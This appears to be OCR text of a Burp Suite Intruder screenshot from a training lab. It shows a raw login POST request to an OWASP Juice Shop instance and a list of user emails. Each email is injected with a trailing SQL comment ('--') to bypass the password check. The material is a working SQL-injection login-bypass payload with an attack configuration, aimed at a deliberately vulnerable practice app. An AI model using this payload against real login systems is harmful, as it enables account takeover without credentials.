 Sniper attack
Start attack
Target http://10.10.149.131 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.149.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 44
9 Origin: http://10.10.149.131
10 Connection: keep-alive
11 Referer: http://10.10.149.131/
12 Cookie: language=en; cookieconsent_status=dismiss
13 Priority: u=0
14
15 {"email":"§bender@juice-sh.op§--","password":"test123"}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 7
Request count: 7
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
bender@juice-sh.op
stan@juice-sh.op
uvogin@juice-sh.op
jim@juice-sh.op
mc.safesearch@juice-sh.op
accountant@juice-sh.op
bjoern@owasp.org
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#